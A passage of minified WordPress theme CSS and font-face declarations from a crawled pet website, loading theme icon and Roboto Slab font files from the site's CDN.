5px;font-size:9px;}.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{margin:0;font-size:15px;line-height:17px;font-weight:500;}@media (min-width: 1019px) and (max-width: 1140px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:19px;}}@media (min-width: 768px) and (max-width: 1018px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:11px;line-height:15px;}}@media (max-width: 767px){.tdb_category_grid_10 .tdb_module_cat_grid_2 .entry-title{font-size:13px;line-height:18px;}}@media (max-width: 767px){.tdb_category_grid_10 div.tdb-cat-grid-post-1,.tdb_category_grid_10 div.tdb-cat-grid-post-2{width:80%;}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-image-wrap,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-image-wrap{padding-bottom:165px;}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .td-module-meta-info,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .td-module-meta-info{padding:11px 15px;}.tdb_category_grid_10 div.tdb-cat-grid-post-1 .entry-title,.tdb_category_grid_10 div.tdb-cat-grid-post-2 .entry-title{margin:0;font-size:13px;line-height:18px;}}.tdb-author-title .tdb-title-text{font-weight:400;}.tdb_author_image{margin-bottom:0;font-size:0;}.tdb_author_image .tdb-author-img{display:inline-block;vertical-align:top;position:relative;background-repeat:no-repeat;background-position:center;background-size:cover;}.tdb-author-counters{margin-bottom:12px;font-size:0;}.tdb-author-count{vertical-align:top;background-color:#222;font-family:"Roboto",sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff;}.tdb_author_url{margin-bottom:6px;font-size:11px;line-height:21px;}.tdb_author_url .tdb-author-url{display:block;font-style:italic;color:#444;}.tdb_author_url .tdb-author-url:hover{color:#4db2ec;}.tdb_author_description{margin-bottom:4px;}.tdb_author_description .tdb-author-descr{font-size:12px;line-height:21px;}.tdb_author_socials{margin-bottom:0;}.tdb_author_socials .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all .2s;transition:all .2s;transform:translateZ(0);-webkit-transform:translateZ(0);}.tdb_author_socials .tdb-social-item:last-child{margin-right:0 !important;}.tdb_author_socials .tdb-social-item i,.tdb_author_socials .tdb-social-item .tdb-social-text{vertical-align:middle;color:#000;-webkit-transition:all .2s;transition:all .2s;}.tdb_author_socials .tdb-social-item i{text-align:center;}.tdb_author_socials .tdb-social-item:hover i{color:#000;}.tdb_author_socials .tdb-social-item .tdb-social-text{display:none;font-size:13px;}.single-tdb_templates.author-template .tdb_breadcrumbs{margin-bottom:2px;}.tdb-search-title{margin-bottom:37px;}.tdb-search-title .tdb-title-text{font-weight:400;}.search-results .tdb_breadcrumbs{margin-bottom:2px;}.tdb_search_form{margin-bottom:40px;}.tdb_search_form .tdb-search-form-inner{position:relative;display:flex;background-color:#fff;}.tdb_search_form .tdb-search-form-border{position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none;}.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border{border-color:#b0b0b0;}.tdb_search_form .tdb-search-form-input:not([value=""]) + .tdb-search-form-border + .tdb-search-form-placeholder{display:none;}.tdb_search_form .tdb-search-form-input,.tdb_search_form .tdb-search-form-btn{height:auto;min-height:32px;}.tdb_search_form .tdb-search-form-input{position:relative;flex:1;background-color:transparent;line-height:19px;border:0;}.tdb_search_form .tdb-search-form-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all .3s ease;transition:all .3s ease;pointer-events:none;}.tdb_search_form .tdb-search-form-input:focus + .tdb-search-form-border + .tdb-search-form-placeholder{opacity:0;}.tdb_search_form .tdb-search-form-btn{text-shadow:none;padding:7px 15px 8px 15px;line-height:16px;margin:0;background-color:#222;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;color:#fff;z-index:1;-webkit-transition:all .3s ease;transition:all .3s ease;}.tdb_search_form .tdb-search-form-btn:hover{background-color:#4db2ec;}.tdb_search_form .tdb-search-form-btn i,.tdb_search_form .tdb-search-form-btn span{display:inline-block;vertical-align:middle;}.tdb_search_form .tdb-search-form-btn i{position:relative;font-size:12px;}.tdb_search_form .tdb-search-msg{font-size:12px;}.tdb-tag-title .tdb-title-text{font-weight:400;}.tdb-date-title .tdb-title-text{font-weight:400;}.tdb-attachment-title .tdb-title-text{font-weight:400;}.tdb_attachment_img{margin-bottom:2px;}.tdb_attachment_img img{display:block;}.tdb_attachment_description{margin-bottom:21px;}.tdb_attachment_description span{color:#444;font-size:11px;font-style:italic;line-height:17px;}.tdb-attachment-pag-block{margin:10px 0 21px 0;}.tdb-attachment-pag-block .tdb-attachment-pag{position:relative;display:inline-block;overflow:hidden;}.tdb-attachment-pag-block img{width:100%;}.tdb_title{margin-bottom:19px;}.tdb_title.tdb-content-horiz-center{text-align:center;}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0 auto;}.tdb_title.tdb-content-horiz-right{text-align:right;}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0;}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700;}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,.08);font-size:6em;font-weight:300;top:50%;transform:translateY(-50%);-webkit-transform:translateY(-50%);left:-.36em;z-index:-1;-webkit-text-fill-color:initial;}.tdb-title-line{display:none;position:relative;}.tdb-title-line:after{content:"";width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto;}.tdb-breadcrumbs{margin-bottom:11px;font-family:"Open Sans",arial,sans-serif;font-size:12px;color:#c3c3c3;line-height:18px;}.tdb-breadcrumbs a{color:#c3c3c3;}.tdb-breadcrumbs a:hover{color:#777;}.tdb-breadcrumbs .tdb-bread-sep{line-height:1;vertical-align:middle;}.tdb_loop .tdb-block-inner:after,.tdb_loop_2 .tdb-block-inner:after,.tdb_loop .tdb-block-inner .td_module_wrap:after,.tdb_loop_2 .tdb-block-inner .td_module_wrap:after{content:"";display:table;clear:both;}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo{display:inline-block;}.tdb_loop .tdb-author-photo,.tdb_loop_2 .tdb-author-photo,.tdb_loop .tdb-author-photo img,.tdb_loop_2 .tdb-author-photo img{vertical-align:middle;}.tdb_loop .td-post-author-name,.tdb_loop_2 .td-post-author-name,.tdb_loop .td-post-date,.tdb_loop_2 .td-post-date,.tdb_loop .td-module-comments,.tdb_loop_2 .td-module-comments{vertical-align:text-top;}.tdb_loop .entry-review-stars,.tdb_loop_2 .entry-review-stars{margin-left:6px;vertical-align:text-bottom;}.tdb_loop .td-load-more-wrap,.tdb_loop_2 .td-load-more-wrap,.tdb_loop .td-next-prev-wrap,.tdb_loop_2 .td-next-prev-wrap{margin:20px 0 0;}.tdb_loop .page-nav,.tdb_loop_2 .page-nav{position:relative;margin:54px 0 0;}.tdb_loop .page-nav a,.tdb_loop_2 .page-nav a,.tdb_loop .page-nav span,.tdb_loop_2 .page-nav span{margin-top:8px;margin-bottom:0;}.tdb_loop .td-next-prev-wrap a,.tdb_loop_2 .td-next-prev-wrap a{width:auto;height:auto;min-width:25px;min-height:25px;}[class*="tdb_module_loop"] .td-module-container{display:flex;flex-direction:column;position:relative;}[class*="tdb_module_loop"] .td-module-container:before{content:"";position:absolute;bottom:0;left:0;width:100%;height:1px;}[class*="tdb_module_loop"] .td-image-wrap{display:block;position:relative;padding-bottom:50%;}[class*="tdb_module_loop"] .td-image-container{position:relative;flex:0 0 auto;width:100%;height:100%;}[class*="tdb_module_loop"] .td-module-thumb{margin-bottom:0;}[class*="tdb_module_loop"] .td-module-meta-info{width:100%;padding:13px 0 0 0;margin-bottom:0;z-index:1;border:0 solid #eaeaea;}[class*="tdb_module_loop"] .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center;}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category,[class*="tdb_module_loop"] .td-post-vid-time{position:absolute;z-index:2;bottom:0;}[class*="tdb_module_loop"] .td-category-pos-image .td-post-category{left:0;}[class*="tdb_module_loop"] .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:"Open Sans",arial,sans-serif;font-size:10px;font-weight:600;line-height:1;color:#fff;}[class*="tdb_module_loop"] .td-excerpt{margin:20px 0 0;line-height:21px;}.tdb_loop{display:inline-block;width:100%;margin-bottom:78px;padding-bottom:0;overflow:visible !important;}.tdb_loop .td-module-title{font-family:"Roboto",sans-serif;font-weight:400;font-size:21px;line-height:25px;margin:0 0 6px 0;}@media (min-width: 768px) and (max-width: 1018px){.tdb_loop .td-module-title{font-size:17px;line-height:22px;}}.tdb_module_loop_2{display:inline-block;width:100%;padding-bottom:0;}.tdb_module_loop_2 .td-module-meta-info{min-height:0;}.tdb_module_loop_2 .td-author-photo{display:inline-block;vertical-align:middle;}.tdb_module_loop_2 .td-read-more{margin:20px 0 0;}.ie8 .entry-thumb:before,.ie9 .entry-thumb:before,.ie10 .entry-thumb:before,.ie11 .entry-thumb:before,.ie8 .entry-thumb:after,.ie9 .entry-thumb:after,.ie10 .entry-thumb:after,.ie11 .entry-thumb:after,.ie8 .tdb-featured-image-bg:before,.ie9 .tdb-featured-image-bg:before,.ie10 .tdb-featured-image-bg:before,.ie11 .tdb-featured-image-bg:before,.ie8 .tdb-featured-image-bg:after,.ie9 .tdb-featured-image-bg:after,.ie10 .tdb-featured-image-bg:after,.ie11 .tdb-featured-image-bg:after,.ie8 .tdb-author-img:before,.ie9 .tdb-author-img:before,.ie10 .tdb-author-img:before,.ie11 .tdb-author-img:before,.ie8 .tdb-author-img:after,.ie9 .tdb-author-img:after,.ie10 .tdb-author-img:after,.ie11 .tdb-author-img:after,.ie8 .tdb-author-photo:before,.ie9 .tdb-author-photo:before,.ie10 .tdb-author-photo:before,.ie11 .tdb-author-photo:before,.ie8 .tdb-author-photo:after,.ie9 .tdb-author-photo:after,.ie10 .tdb-author-photo:after,.ie11 .tdb-author-photo:after,.ie8 .tdb_single_featured_image .tdb-block-inner:before,.ie9 .tdb_single_featured_image .tdb-block-inner:before,.ie10 .tdb_single_featured_image .tdb-block-inner:before,.ie11 .tdb_single_featured_image .tdb-block-inner:before,.ie8 .tdb_single_featured_image .tdb-block-inner:after,.ie9 .tdb_single_featured_image .tdb-block-inner:after,.ie10 .tdb_single_featured_image .tdb-block-inner:after,.ie11 .tdb_single_featured_image .tdb-block-inner:after{display:none !important;}.tdb_woo_menu_cart{z-index:998;}.tdb_woo_menu_cart .tdb-wmc-wrap{display:inline-block;position:relative;}.tdb_woo_menu_cart .tdb-wmc-link{position:relative;align-items:center;display:inline-flex;flex-wrap:wrap;}.tdb_woo_menu_cart .tdb-wmc-wrap:hover .tdb-wmc-widget{opacity:1;visibility:visible;}.tdb_woo_menu_cart .tdb-wmc-icon-wrap{position:relative;}.tdb_woo_menu_cart .tdb-wmc-icon{color:#000;}.tdb_woo_menu_cart .tdb-wmc-count{display:flex;justify-content:center;align-items:center;position:absolute;right:-5px;top:-4px;min-width:15px;min-height:15px;padding:2px 4px;background-color:#4db2ec;font-size:10px;text-align:center;line-height:1;color:#fff;border-radius:50px;}.tdb_woo_menu_cart .tdb-wmc-txt{position:relative;font-size:13px;color:#000;}.tdb_woo_menu_cart .tdb-wmc-widget{position:absolute;top:100%;right:0;width:340px;opacity:0;visibility:hidden;z-index:10;}.tdb_woo_menu_cart .tdb-wmc-widget:before{content:"";display:block;width:100%;height:18px;}.tdb_woo_menu_cart .tdb-wmc-widget .tdb-wmc-widget-inner{padding:20px;background-color:#fff;border-width:0;border-style:solid;border-color:#000;}.tdb_woo_menu_cart .tdb-wmc-widget .cart_list{margin:0 0 20px;padding-bottom:20px;border-bottom:1px solid #eee;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item{display:flex;position:relative;list-style-type:none;margin:0 0 16px;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item:last-child{margin-bottom:0 !important;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item .blockOverlay{background:#fff !important;opacity:.75 !important;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2){display:flex;flex:1;font-size:13px;font-weight:700;color:#000;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2):hover{color:#4db2ec;}.tdb_woo_menu_cart .tdb-wmc-widget .mini_cart_item a:nth-child(2) img{width:44px;margin-right:12px;}.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button{position:absolute;bottom:4px;right:0;font-size:14px;line-height:1;font-weight:normal;color:#999 !important;}.tdb_woo_menu_cart .tdb-wmc-widget .remove_from_cart_button:hover{background-color:transparent;color:darkred !important;}.tdb_woo_menu_cart .tdb-wmc-widget .quantity{font-size:11px;color:#444;}.tdb_woo_menu_cart .tdb-wmc-widget .total{margin:0 0 13px;text-align:right;font-size:12px;font-weight:600;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons{display:flex;justify-content:space-between;margin:0;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons a{display:inline-block;width:calc(50% - 7px);padding:0 15px;background-color:#222;font-family:"Roboto",sans-serif;font-size:13px;font-weight:500;line-height:32px;text-align:center;color:#fff;-webkit-transition:all .3s ease;transition:all .3s ease;border-radius:0;z-index:1;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons a:hover{background-color:#4db2ec;color:#fff;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout{background-color:#4db2ec;}.tdb_woo_menu_cart .tdb-wmc-widget .buttons .checkout:hover{background-color:#222;}.tdb_woo_menu_cart .tdb-wmc-widget .woocommerce-mini-cart__empty-message{margin-bottom:0;font-size:12px;color:#888;}.tdb-autoload-wrap{position:relative;}.tdb-autoload-wrap .tdb-loader-autoload{top:auto !important;bottom:50px !important;}.tdb-autoload-debug{display:none;width:1068px;margin-right:auto;margin-left:auto;}@media (min-width: 1019px) and (max-width: 1018px){.tdb-autoload-debug{width:740px;}}@media (max-width: 767px){.tdb-autoload-debug{display:none;width:100%;padding-left:20px;padding-right:20px;}}.tdb-template .td-main-content-wrap{padding-bottom:0;}[class*="tdb-fake-block"]{filter:grayscale(1);user-select:none;-webkit-user-select:none;}[class*="tdb-fake-block"] .td_module_wrap{pointer-events:none;}.tdb-fake-block{opacity:.1;}.tdb-fake-block-2{opacity:.2;}}

--- FILE ---
content_type: text/css
request_url: https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/optimized/rev-f51f91b/aboutyourpetz.com/externalFontFace/nitro-min-noimport-80c7977e31e38f423d908fb1237a564a-stylesheet.css
body_size: 795
content:
@font-face{font-family:eicons;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/8821ac1c68ece057ef2152fafd4d5dae.eicons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/8821ac1c68ece057ef2152fafd4d5dae.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"multipurpose";src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/td-multi-purpose/images/icons/f08b5b497ee19b6ea07a9401177a9b02.multipurpose.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:dashicons;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-includes/fonts/cc26977e9557edbbc60f1255fb1de6ee.dashicons.ttf") format("truetype");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:eicons;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/f79c20aae3abc566024200f725fae775.eicons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/eicons/fonts/f79c20aae3abc566024200f725fae775.eicons.woff2") format("woff2");font-weight:400;font-style:normal;font-display:swap}@font-face{font-family:"Font Awesome 5 Brands";font-style:normal;font-weight:400;font-display:swap;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-brands-400.woff2") format("woff2")}@font-face{font-family:"Font Awesome 5 Free";font-style:normal;font-weight:900;font-display:swap;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/elementor/assets/lib/font-awesome/webfonts/fa-solid-900.woff2") format("woff2")}@font-face{font-family:"newspaper-icons";src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.eot");src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/plugins/td-composer/legacy/Newspaper/assets/images/icons/bcb8c4703eae71d5d05c0a6eec1f7daa.newspaper-icons.ttf") format("truetype");font-weight:normal;font-style:normal;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:100;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") format("woff2");unicode-range:U+0100-02BA,U+02BD-02C5,U+02C7-02CC,U+02CE-02D7,U+02DD-02FF,U+0304,U+0308,U+0329,U+1D00-1DBF,U+1E00-1E9F,U+1EF2-1EFF,U+2020,U+20A0-20AB,U+20AD-20C0,U+2113,U+2C60-2C7F,U+A720-A7FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:200;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufn5qu.woff2") format("woff2");unicode-range:U+0000-00FF,U+0131,U+0152-0153,U+02BB-02BC,U+02C6,U+02DA,U+02DC,U+0304,U+0308,U+0329,U+2000-206F,U+20AC,U+2122,U+2191,U+2193,U+2212,U+2215,U+FEFF,U+FFFD;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufa5qw54a.woff2") format("woff2");unicode-range:U+0460-052F,U+1C80-1C8A,U+20B4,U+2DE0-2DFF,U+A640-A69F,U+FE2E-FE2F;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufj5qw54a.woff2") format("woff2");unicode-range:U+0301,U+0400-045F,U+0490-0491,U+04B0-04B1,U+2116;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufb5qw54a.woff2") format("woff2");unicode-range:U+1F00-1FFF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufo5qw54a.woff2") format("woff2");unicode-range:U+0370-0377,U+037A-037F,U+0384-038A,U+038C,U+038E-03A1,U+03A3-03FF;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufc5qw54a.woff2") format("woff2");unicode-range:U+0102-0103,U+0110-0111,U+0128-0129,U+0168-0169,U+01A0-01A1,U+01AF-01B0,U+0300-0301,U+0303-0304,U+0308-0309,U+0323,U+0329,U+1EA0-1EF9,U+20AB;font-display:swap}@font-face{font-family:"Roboto Slab";font-style:normal;font-weight:300;src:url("https://cdn-ilddoff.nitrocdn.com/YGXLVIKjVBILMMQgjXRKhosIjqFrSjRU/assets/static/source/rev-f51f91b/aboutyourpetz.com/wp-content/uploads/elementor/google-fonts/fonts/robotoslab-bngmuxzytxpivibgjjsb6ufd5qw54a.woff2") 